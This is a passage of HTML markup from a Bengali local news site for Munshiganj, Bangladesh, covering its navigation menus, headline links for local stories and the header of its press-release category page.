ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel="bookmark" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন">মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel="bookmark" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ">মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/mun01-1-218x150.jpg?v=1759848634"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/mun01-1-218x150.jpg?v=1759848634"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a6/" rel="bookmark" title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন">মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script type="rocketlazyloadscript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "45";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "9";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel="bookmark" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী">গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel="bookmark" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত">গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel="bookmark" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর">গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel="bookmark" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার">ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel="bookmark" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা">মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">সংবাদ বিজ্ঞপ্তি</span></div></div>
                        <h1 class="entry-title td-page-title">সংবাদ বিজ্ঞপ্তি</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/asian-brides/">Asian Brides</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/blog/">blog</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/uncategorized/">অন্যান্য</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/">অপরাধ</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন আদালত</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be/">আবহাওয়া</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%87-%e0%a6%95%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b8/">ই-কমার্স</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/">ইতিহাসের এই দিনে</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87%e0%a6%a4-%e0%a6%96%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b0/">ক্ষেত-খামার</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://www.bikrampurkhobor.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/">খেলার খবর</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  